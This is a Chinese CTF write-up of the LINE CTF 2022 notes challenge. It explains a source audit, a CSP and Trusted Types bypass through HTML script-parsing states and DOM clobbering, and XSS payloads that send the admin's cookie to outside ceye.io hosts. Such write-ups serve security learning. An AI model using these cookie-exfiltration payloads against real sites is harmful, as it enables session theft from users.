前言 学习。
后端源码审计 在BUUCTF 上面可以找到部属用的整份源码,将其下载下来可以做代码审计或者搭建测试环境。
用Vscode打开源码文件夹开始审计,可以看到整个题目由两个项目组成:
先看NodeJS部分,这是一个持续运行的服务:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 const handle = (console .log ('[+] handle' );blpop ('query' , 0 , async (err, message) => {try {await init ();await crawl (message[1 ]);await browser.close ();setTimeout (handle, 10 );catch (e) {console .log (e)handle ();
connection是一个Redis连接:
1 2 3 4 5 const connection = new Redis ({host : process.env .REDIS_HOST || '127.0.0.1' ,port : process.env .REDIS_PORT || 6379 ,password : process.env .REDIS_PASSWORD || ''
结合起来看就是每隔一段时间查询一次Redis内存数据库的query列表,若存在数据则会将其进入回调函数,首先调用的是init函数:
1 2 3 4 const init = async (const browser = await puppeteer.launch (browser_option);return browser;
使用puppeteer初始化了一个chrome headless浏览器,然后将Redis中取出的数据作为参数url进入crawl函数,前面部分是操作headless浏览器以admin的身份登录,函数中的关键代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 await page.setCookie ({name : 'flag' ,value : flag,domain : 'nginx' ,httpOnly : false ,secure : false await page.goto (url, {waitUntil : 'networkidle0' ,timeout : 3 * 1000 ,
总结起来就是会带上flag作为cookie访问Redis中存放的url,这个url根据备注描述应该是由用户编写页面再提交的,这应该是一道xss题目。
NodeJS部分后台业务,另一部分的Python则是前台页面,除了正常的注册登录编写页面功能外,还存在比较奇特的两个功能,分别是修改用户名和分享,分享功能代码如下:
1 2 3 4 5 6 7 8 9 10 11 @app.route('/plzcheckit' , methods=['GET' ] @limiter.limit("1 per 15 seconds" @login_required def share ():try :'' .join([secrets.choice(string.ascii_letters + string.digits) for _ in range (app.config.get('SHARE_ID_LENGTH' ))])'query' , urljoin(app.config.get('BASE_URL' ), f'/shared/{share_key} ' ))id )f'admin will check your notes shortly, please wait! (waiting={redis.llen("query" )} , shareKey={share_key[:16 ]} ...)' , category='success' )return redirect(url_for('index' ))
简单来说就是分配一个识别码用于识别分享者,再拼接出分享页面的url存入数据库,交给后台的NodeJS服务调用headless浏览器去访问来触发xss,而查看分享内容的页面存在权限限制:
1 2 3 4 5 6 7 8 @app.route('/shared/<share_key>' @login_required def published_note (share_key ):if not current_user.is_admin:return 'you are not admin' , http.HTTPStatus.UNAUTHORIZEDreturn render_template('index.j2' , **ctx)
因此为了在测试环境中测试xss,可以用admin身份登录去查看分享页面。
环境搭建 使用docker-compose up命令启动项目,发现NodeJS部分在安装headless浏览器时存在问题:
1 npm ERR! ERROR: Failed to set up Chromium r950341! Set "PUPPETEER_SKIP_DOWNLOAD" env variable to skip download.
根据解决方法 ,可以通过修改npm源为淘宝源来解决,尝试一下。
找到deploy目录下的crawler.dockerfile文件,在npm install前面加入一句:
1 npm config set puppeteer_download_host=https://npm.taobao.org/mirrors
然后尝试再次启动,环境搭建完成。
前端源码审计 前端代码可以在j2模板文件中找到,网站主要有profile和index两个模板文件,其中profile页面没有设置CSP,而index页面作为admin查看分享内容的页面设置了CSP:
1 2 3 <meta content ="default-src 'self'; style-src 'unsafe-inline'; object-src 'none'; base-uri 'none'; script-src 'nonce-{{ csp_nonce }}' 'unsafe-inline'; require-trusted-types-for 'script'; trusted-types default" http-equiv ="Content-Security-Policy" >
注意到script配置为:
1 script-src 'nonce-{{ csp_nonce }}' 'unsafe-inline' ;
即允许在script标签内执行JavaScript代码,但是script标签必须要有正确的csp nonce,也就是说无法注入新的script标签来执行JavaScript。
这些模板文件从读取文件内容到显示在浏览器上存在两个阶段,首先是服务端解析模板文件,并将服务端数据渲染到模板的指定位置,index模板中就存在2个主要的渲染点:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <script nonce ="{{ csp_nonce }}" > const printInfo = ( const sharedUserId = "{{ shared_user_id }}" ; const sharedUserName = "{{ shared_user_name }}" ; const div = document .createElement ('div' ); div.classList .add ('alert' ) div.classList .add ('alert-warning' ) div.innerHTML = [ `[debug:${new Date ().toISOString()} ]` , `UserId="${sharedUserId} "` , `DisplayName="${sharedUserName} "` ].join (' ' ); const sharedUserInfo = document .getElementById ('sharedUserInfo' ); sharedUserInfo.replaceChildren (div); } const printInfoBtn = document .getElementById ('printInfoBtn' ); printInfoBtn.addEventListener ('click' , printInfo); </script >
和:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <script nonce ="{{ csp_nonce }}" > const render = notes => { const noteArea = document .getElementById ("notes" ); notes.sort ((a, b ) => Date .parse (a.createdAt ) - Date .parse (b.createdAt )); for (const note of notes) { const noteDiv = document .createElement ("div" ); noteDiv.classList .add ("p-2" ) noteDiv.classList .add ("bg-light" ) noteDiv.classList .add ("border" ) const title = document .createElement ("h2" ); title.innerHTML = note.title ; noteDiv.appendChild (title); const content = document .createElement ("p" ); content.innerHTML = note.content ; noteDiv.appendChild (content); const createdAt = document .createElement ("time" ); createdAt.innerHTML = `Created at: ${note.createdAt} ` ; noteDiv.appendChild (createdAt) noteArea.appendChild (noteDiv); } }; render ({{ notes }}) </script >
服务端将字符串类型的数据如sharedUserName填充到模板后,这些数据实际上就被填到了script标签里面,存在被引号闭合从而发生逃逸,注入新的JavaScript代码的可能,而且这种注入由于没有另起script标签,也不会由于没有正确的csp nonce而被拦截。而列表类型的数据如notes,在被打印成字符串填充到模板中时,其中的引号就会被转义,或者整个字符串被包裹在另一种引号中,因此无法逃逸,如:
然后就交给浏览器解析执行,模板中写好的JavaScript就会通过createElement、innerHTML和appendChild等方式将数据填充到对应的HTML标签中,并渲染到HTML页面上,但是通过innerHTML修改HTML会触发另一种CSP安全策略Trusted Types :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <script nonce ="{{ csp_nonce }}" > (() => { trustedTypes.createPolicy ("default" , { createHTML (unsafe ) { return unsafe .replace (/&/g , "&" ) .replace (/</g , "<" ) .replace (/>/g , ">" ) .replace (/"/g , """ ) .replace (/"/g , "'" ) } }); })(); </script >
innerHTML中的尖括号会被转义,因此想通过sharedUserName或者notes在JavaScript修改HTML直接注入新的HTML标签也是一件不太可能的事情。
总结起来,存在xss缺陷的就是在服务端渲染模板阶段时,被填入script标签里,存在逃逸JavaScript可能和注入新标签可能的sharedUserName,不过,这个变量还存在长度限制:
1 2 3 if len (req_display_name) > app.config.get('USER_DISPLAY_NAME_MAX_LENGTH' ):'invalid display name' , category='danger' )return redirect(url_for('profile' ))
在congfig.py中,该长度上限为16:
1 USER_DISPLAY_NAME_MAX_LENGTH = 16
因此,想要完成xss,需要将更长的payload放在title或者content处,再想办法通过这里存在的xss缺陷将这些payload利用起来。
构造xss 测试环境修改 主要有三个点:
注释掉docker-compose.yml中的crawler服务,即nodejs部分
在deploy/env目录下的.app.env文件中找到admin的账号密码
去掉app.py中share函数下对shareKey的16长度限制
此时启动环境,以admin身份登录,可以访问shared页面测试payload:
可以看到,此时sharedUserName已经被嵌入了script标签中。
注入JavaScript和HTML标签 通过闭合双引号,可以逃逸一段JavaScript出来,点击按钮即可执行:
而bot也会点击这个按钮,所以xss可以正常触发:
1 2 3 printInfoBtnSelector = '#printInfoBtn' await page.waitForSelector (printInfoBtnSelector);await page.click (printInfoBtnSelector);
但是由于此处存在长度限制,因此无法直接完成从xss到外带的整个流程。
此外,要解决这道题还需要用到一种手法DOM clobbering ,简单来说就是可以通过标签中布置的id或者name的方式来简单快捷地访问该HTML元素:
阅读模板代码可知,sharedUserName跟title、content中间存在大量的其他代码,需要通过注释或其他方法注入新的标签,而解决这个问题主要有三种方法。
script data double escaped state HTML5的词法分析阶段存在一个状态叫script data double escaped state,简单来说就是如果在script标签内的<!–注释中插入一个新的script标签,那么HTML解析器就会进入该状态。
HTML5的词法分析和语法分析规则可以在这里 找到,思考这么一种HTML写法:


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <html > <head > <script > const printInfo = ( var name = "<!--<script>" };console .log ("Test1" ); </script > <script > console .log ("Test2" ); </script > <script > "-->Twings" "*/ alert(/xss/)//" </script > </head > </html >
Chrome浏览器的解析结果如图所示:
可以看到,<!–到–>注释间的script标签都被成功注释掉了,而本属于不同script下的字符串最后逃逸了出来,成为了第一个script标签下的JavaScript代码并执行了。而如果在注释结束符–>后继续添加script标签或者删除掉/**/注释,逃逸就会失效。
然后从语法分析的角度思考这段代码的解析流程,当JavaScript解析引擎在body中遇到script标签时处理方式跟head中一致:
当JavaScript解析引擎在head中遇到script标签时:
主要行为有两个:

将词法分析的状态切换到script data state
将模式从in head切换到text准备读入JavaScript代码块的字符
先看一下text模式的行为,对于词法分析器提交上来的字符或者字符串,主要行为方式有两种,当遇到常规字符时会将其添加到待执行节点中:
当遇到</script>结束标签时就会将这些读入的代码交付执行,即不同script标签下的代码分属不同的环境,多行注释也无法跨多个script标签生效,如下面的代码仍旧会弹窗,换成<!–注释也是一样的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <html > <head > </head > <body > <script > </script > <script > alert (/1/ ) </script > <script > </script > </body > </html >
回到词法分析器的script data state状态,研究一下词法分析器如何提交字符给text模式:
遇到左尖括号之外的字符都会被作为常规字符提交,当遇到左尖括号时会切换到script data less-than sign state状态:
如果后续字符为!–,则会经由Script data escape start state、Script data escape start dash state状态来到Script data escaped dash dash state:
此时如果再出现左尖括号,则会切换为Script data escaped less-than sign state状态读取标签名:
在该状态下,如果读入的标签名为script,则会进入Script data double escaped state状态,即该解法的核心原理:
总结从开始到进入该状态的切换过程,可以发现哪怕是被引号包裹为字符串,这种写法依旧成立。在该状态下,-和!以外的绝大多数字符都会被直接提交为JavaScript代码,因此在前面的示例代码中,后续仍然需要闭合引号,再用大括号闭合匿名函数体,最后再开启多行注释。
在正常状态下,多行注释无法吃掉跟所属script标签不同的script标签,text模式在接收到</script>标签时就会结束该JavaScript代码块。但是在Script data double escaped state状态下就不一样了,在该状态下,遇到左尖括号会进入Script data double escaped less-than sign state状态:

在该状态下,遇到/标签结束符就会切换到Script data double escape end state状态:
可以看到,此时的</script>结束标签会被作为字符类型而不是标签类型提交,因此JavaScript引擎不会另起一个新的环境,多行注释也就可以继续起效了,完成后会切换到Script data escaped state状态。
此后,如果再遇到新的script标签,又会继续回到script data escaped less-than sign state状态,直到<!–注释结束之前,新的script标签任然不会中断现在的执行环境,同样其他标签也不会产生影响。
而当Script data escaped state状态遇到<!–注释的结束符–>时,会因为经由Script data escaped dash state、Script data escaped dash dash state回到Script data state状态,此时再遇到</script>结束标签就会切换为script data end tag open state状态,后续就会将其作为tag提交,结束这段JavaScript代码块。
总结起来就是:
使得多行注释/*可以跨标签生效,从而帮助后续的输入数据进行逃逸。
由此,解题思路明确:
在sharedUserName写入上述字符让多行注释可以跨标签生效,并开启多行注释
在title或者content中写入xss payload,将管理员cookie外带
如参考文章中的payload:
1 2 3 display name:
xss触发,外带了flag:
import 主要思路分三点:
在sharedUserName执行import函数导入payload
通过</script>标签逃逸引号注入新的a标签
通过id访问a标签,并将其作为字符串使用触发其toString函数,取出其中href作为结果
此外,与dom无关的脚本加载方式不会触发Trust-Types ,如参考文章中的payload:
1 2 3 4 5 6 7 8 display name:</script > <a id =x href ="http://xxxxx.ceye.io/" > </a > <a id =y href ="data:text/javascript,open(x+`?`+document.cookie);alert()" > </a >
这种解法由于将import注入到了匿名函数体里,所以需要点击按钮才能触发xss。
至于为什么</script>标签能逃逸出引号,就是因为Script data state状态对/等结束类标签有特殊处理方式了。
iframe 由于profile页面不存在CSP,可以通过iframe在profile中执行JavaScript,如参考文章中的payload:
1 2 3 4 5 6 7 8 name:";y.eval(x+" ");" "/profile" id =y></iframe> id ="x" href="javascript:window.top.location='http://hdftk4.ceye.io/?'+escape(this.parent.document.cookie)"
怎么我的chrome浏览器说没有iframe.eval函数,懒得研究了。
题外话 把环境源码拖进VMware的发现拖不进去,卸载了重装vm-tools也不行,后来找到了解决方法 ,原来是要在登陆界面切换到xorg。
参考 LINE CTF 2022 Notes
iframe解法
script data double escaped state解法
import解法